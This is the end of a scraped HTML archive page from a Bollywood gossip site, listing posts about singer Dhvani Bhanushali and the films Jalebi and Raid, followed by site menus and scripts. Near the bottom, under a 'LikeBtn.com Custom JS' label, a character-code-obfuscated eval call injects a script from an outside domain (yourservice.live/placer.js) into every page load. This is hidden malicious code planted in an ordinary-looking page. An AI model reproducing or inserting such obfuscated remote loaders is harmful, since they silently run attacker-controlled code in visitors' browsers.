												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/dhvani-bhanushalis-birthday-bash/" rel="bookmark" title="Dhvani Bhanushali’s Birthday Bash">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/03/Dhvani-Bhanushali-celebrates-her-21st-birthday-6-450x270.jpg" class="reg-img wp-post-image" alt="Dhvani Bhanushali’s Birthday Bash" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/03/Dhvani-Bhanushali-celebrates-her-21st-birthday-6-80x80.jpg" class="mob-img wp-post-image" alt="Dhvani Bhanushali’s Birthday Bash" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.3K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Dhvani Bhanushali’s Birthday Bash</h2>
														<p>Singing sensation Dhvani Bhanushali turned 21 recently. The singer celebrated her birthday with friends and family. Dhvani has crooned some top chartbusters...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/dhvani-bhanushali-rings-birthday-announcement-vaaste/" rel="bookmark" title="Dhvani Bhanushali Rings In Her Birthday With The Announcement Of Vaaste">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/03/Dhvani-Bhanushali-1-450x270.jpeg" class="reg-img wp-post-image" alt="Dhvani Bhanushali" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/03/Dhvani-Bhanushali-1-80x80.jpeg" class="mob-img wp-post-image" alt="Dhvani Bhanushali" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.3K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Dhvani Bhanushali Rings In Her Birthday With The Announcement Of Vaaste</h2>
														<p>The Dilbar girl, Dhvani Bhanushali, celebrates her 21st birthday today. The young lass is quite overwhelmed with the love and appreciation she...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/vishesh-films-jalebi-release-date/" rel="bookmark" title="Vishesh Films’ Next Musical Saga Jalebi To Release On This Date">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2018/06/jalebi-2-450x270.jpg" class="reg-img wp-post-image" alt="Jalebi" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2018/06/jalebi-2-80x80.jpg" class="mob-img wp-post-image" alt="Jalebi" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">430</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Vishesh Films’ Next Musical Saga Jalebi To Release On This Date</h2>
														<p>Debutant director Pushpdeep Bhardwaj&#8216;s Vishesh Films’ next film Jalebi &#8211; The Everlasting Taste of Love with lead cast debutant Varun Mitra, Rhea...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/nit-khair-manga-raid/" rel="bookmark" title="Nit Khair Manga From Raid Strikes The Right Chord">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2018/02/Ajay-Devgn-Illeana-Dcruz-Raid-1-450x270.jpg" class="reg-img wp-post-image" alt="ajay-devgn-illeana-dcruz-raid nit khair manga" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2018/02/Ajay-Devgn-Illeana-Dcruz-Raid-1-80x80.jpg" class="mob-img wp-post-image" alt="ajay-devgn-illeana-dcruz-raid nit khair manga" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.5K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Nit Khair Manga From Raid Strikes The Right Chord</h2>
														<p>Post the grand response to the trailer and the first song, the makers of Raid starring Ajay Devgn and Ileana D&#8217;Cruz, have...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/raids-first-song-sanu-ek-pal/" rel="bookmark" title="RAID&#8217;s First Song Sanu Ek Pal Recreates Nusrat Fateh Ali Khan&#8217;s Timeless Melody">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2018/02/Ileana-Dcruz-and-Ajay-Devgn-450x270.jpg" class="reg-img wp-post-image" alt="ileana dcruz and ajay devgn in sanu ek pal from raid" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2018/02/Ileana-Dcruz-and-Ajay-Devgn-80x80.jpg" class="mob-img wp-post-image" alt="ileana dcruz and ajay devgn in sanu ek pal from raid" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.8K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>RAID&#8217;s First Song Sanu Ek Pal Recreates Nusrat Fateh Ali Khan&#8217;s Timeless Melody</h2>
														<p>This Valentine&#8217;s fall in love again with the first song from &#8216;RAID’. Originally sung by Nusrat Fateh Ali Khan, RAID&#8217;S first song...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
															</ul>
														<div class="nav-links">
															</div><!--nav-links-->
						</div><!--archive-list-wrap-->
					</div><!--home-mid-wrap-->
				</div><!--home-left-col-->
			</div><!--home-left-wrap-->
		</div><!--home-wrap-in1-->
		<div id="arch-right-col" class="relative">
			<div id="sidebar-wrap" class="left relative">
				</div><!--sidebar-wrap-->		</div><!--home-right-col-->
	</div><!--home-wrap-out1-->
</div><!--home-main-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small-1.png" alt="Bollywood Bee" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											Bee in touch - <a style="color:#999" href="/cdn-cgi/l/email-protection#4527303f3f05272a29293c322a2a212720206b2c2b"><span class="__cf_email__" data-cfemail="6705121d1d2705080b0b1e10080803050202490e09">[email&#160;protected]</span></a>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/BollywoodBee/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/bollywood_bee" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-inst">
														<a href="https://www.instagram.com/bollywoodbee/" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
													</li>
																																																																																					<li class="foot-soc-rss">
														<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																							</div><!--foot-widget-wrap-->
							<div id="foot-top-wrap1" class="left relative discf">
								<div class="body-main-out relative">
									<div class="body-main-in">
										<div id="foot-widget-wrap" class="left relative">
											<div class="foot_sec relative">
												<div class="menu-footer2-menu-container"><ul id="menu-footer2-menu" class="menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.bollywoodbee.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.bollywoodbee.in/privacy-policy/">Privacy Policy</a></li>
</ul></div>											</div>
										</div>
									</div>
								</div>
							</div>
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2016 </p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->
    <!-- LikeBtn.com BEGIN -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <!-- LikeBtn.com Custom JS BEGIN -->
        <script type="text/javascript">
            <script type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>        </script>
        <!-- LikeBtn.com Custom JS END -->
                    <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=331771583869206&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		
<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});



$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});

</script>

<link rel='stylesheet' id='dashicons-css' href="https://www.bollywoodbee.in/wp-includes/css/dashicons.min.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.6.2"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.6.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/tanishk-bagchi\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.bollywoodbee.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/tanishk-bagchi\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/tanishk-bagchi\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/scripts.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/wp-embed.min.js?ver=4.6.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84806096-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07adaac696134932913b37e6dc7fb50f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>